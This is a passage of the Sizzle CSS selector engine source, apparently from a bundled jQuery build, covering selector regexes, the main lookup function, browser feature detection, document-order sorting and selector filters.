				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

										results.push( elem );
										return results;
									}
								}

								// Type selector
							} else if ( match[2] ) {
								push.apply( results, context.getElementsByTagName( selector ) );
								return results;

								// Class selector
							} else if ( (m = match[3]) && support.getElementsByClassName &&
								context.getElementsByClassName ) {

								push.apply( results, context.getElementsByClassName( m ) );
								return results;
							}
						}

						// Take advantage of querySelectorAll
						if ( support.qsa &&
							!compilerCache[ selector + " " ] &&
							(!rbuggyQSA || !rbuggyQSA.test( selector )) ) {

							if ( nodeType !== 1 ) {
								newContext = context;
								newSelector = selector;

								// qSA looks outside Element context, which is not what we want
								// Thanks to Andrew Dupont for this workaround technique
								// Support: IE <=8
								// Exclude object elements
							} else if ( context.nodeName.toLowerCase() !== "object" ) {

								// Capture the context ID, setting it first if necessary
								if ( (nid = context.getAttribute( "id" )) ) {
									nid = nid.replace( rescape, "\\$&" );
								} else {
									context.setAttribute( "id", (nid = expando) );
								}

								// Prefix every selector in the list
								groups = tokenize( selector );
								i = groups.length;
								nidselect = ridentifier.test( nid ) ? "#" + nid : "[id='" + nid + "']";
								while ( i-- ) {
									groups[i] = nidselect + " " + toSelector( groups[i] );
								}
								newSelector = groups.join( "," );

								// Expand context for sibling selectors
								newContext = rsibling.test( selector ) && testContext( context.parentNode ) ||
									context;
							}

							if ( newSelector ) {
								try {
									push.apply( results,
										newContext.querySelectorAll( newSelector )
									);
									return results;
								} catch ( qsaError ) {
								} finally {
									if ( nid === expando ) {
										context.removeAttribute( "id" );
									}
								}
							}
						}
					}
				}

				// All others
				return select( selector.replace( rtrim, "$1" ), context, results, seed );
			}

			/**
			 * Create key-value caches of limited size
			 * @returns {function(string, object)} Returns the Object data after storing it on itself with
			 *	property name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)
			 *	deleting the oldest entry
			 */
			function createCache() {
				var keys = [];

				function cache( key, value ) {
					// Use (key + " ") to avoid collision with native prototype properties (see Issue #157)
					if ( keys.push( key + " " ) > Expr.cacheLength ) {
						// Only keep the most recent entries
						delete cache[ keys.shift() ];
					}
					return (cache[ key + " " ] = value);
				}
				return cache;
			}

			/**
			 * Mark a function for special use by Sizzle
			 * @param {Function} fn The function to mark
			 */
			function markFunction( fn ) {
				fn[ expando ] = true;
				return fn;
			}

			/**
			 * Support testing using an element
			 * @param {Function} fn Passed the created div and expects a boolean result
			 */
			function assert( fn ) {
				var div = document.createElement("div");

				try {
					return !!fn( div );
				} catch (e) {
					return false;
				} finally {
					// Remove from its parent by default
					if ( div.parentNode ) {
						div.parentNode.removeChild( div );
					}
					// release memory in IE
					div = null;
				}
			}

			/**
			 * Adds the same handler for all of the specified attrs
			 * @param {String} attrs Pipe-separated list of attributes
			 * @param {Function} handler The method that will be applied
			 */
			function addHandle( attrs, handler ) {
				var arr = attrs.split("|"),
					i = arr.length;

				while ( i-- ) {
					Expr.attrHandle[ arr[i] ] = handler;
				}
			}

			/**
			 * Checks document order of two siblings
			 * @param {Element} a
			 * @param {Element} b
			 * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b
			 */
			function siblingCheck( a, b ) {
				var cur = b && a,
					diff = cur && a.nodeType === 1 && b.nodeType === 1 &&
						( ~b.sourceIndex || MAX_NEGATIVE ) -
						( ~a.sourceIndex || MAX_NEGATIVE );

				// Use IE sourceIndex if available on both nodes
				if ( diff ) {
					return diff;
				}

				// Check if b follows a
				if ( cur ) {
					while ( (cur = cur.nextSibling) ) {
						if ( cur === b ) {
							return -1;
						}
					}
				}

				return a ? 1 : -1;
			}

			/**
			 * Returns a function to use in pseudos for input types
			 * @param {String} type
			 */
			function createInputPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return name === "input" && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for buttons
			 * @param {String} type
			 */
			function createButtonPseudo( type ) {
				return function( elem ) {
					var name = elem.nodeName.toLowerCase();
					return (name === "input" || name === "button") && elem.type === type;
				};
			}

			/**
			 * Returns a function to use in pseudos for positionals
			 * @param {Function} fn
			 */
			function createPositionalPseudo( fn ) {
				return markFunction(function( argument ) {
					argument = +argument;
					return markFunction(function( seed, matches ) {
						var j,
							matchIndexes = fn( [], seed.length, argument ),
							i = matchIndexes.length;

						// Match elements found at the specified indexes
						while ( i-- ) {
							if ( seed[ (j = matchIndexes[i]) ] ) {
								seed[j] = !(matches[j] = seed[j]);
							}
						}
					});
				});
			}

			/**
			 * Checks a node for validity as a Sizzle context
			 * @param {Element|Object=} context
			 * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value
			 */
			function testContext( context ) {
				return context && typeof context.getElementsByTagName !== "undefined" && context;
			}

// Expose support vars for convenience
			support = Sizzle.support = {};

			/**
			 * Detects XML nodes
			 * @param {Element|Object} elem An element or a document
			 * @returns {Boolean} True iff elem is a non-HTML XML node
			 */
			isXML = Sizzle.isXML = function( elem ) {
				// documentElement is verified for cases where it doesn't yet exist
				// (such as loading iframes in IE - #4833)
				var documentElement = elem && (elem.ownerDocument || elem).documentElement;
				return documentElement ? documentElement.nodeName !== "HTML" : false;
			};

			/**
			 * Sets document-related variables once based on the current document
			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
